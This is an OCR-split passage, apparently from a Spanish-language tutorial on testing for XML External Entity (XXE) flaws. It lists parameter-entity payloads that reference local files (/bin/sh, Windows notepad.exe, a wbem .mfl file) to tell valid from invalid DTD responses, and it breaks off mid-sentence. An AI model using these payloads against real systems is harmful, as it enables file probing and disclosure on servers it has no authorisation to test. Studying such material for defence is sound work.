
%test;
Linux (Incorrecto DTD)
<
!ENTITY
 % 
test
SYSTEM
 "
file:
///
bin
/
sh
">
%test;
Windows 7+ (Correcto DTD)
<
!ENTITY
 % 
test
SYSTEM
"
file:
///
C:
\
Windows
\
System32
\
wbem
\
en-
US
\
p2p-mesh.mfl
">
%test;
Windows 7+ (Incorrecto DTD)
<
!ENTITY
 % 
test
SYSTEM
"
file:
///
C:
\
Windows
\
notepad.exe
">
%test;
A veces, no vale la pena gastar tiempo: por ejemplo, el
protocolo SOAP casi nunca es vulnerable. Pero si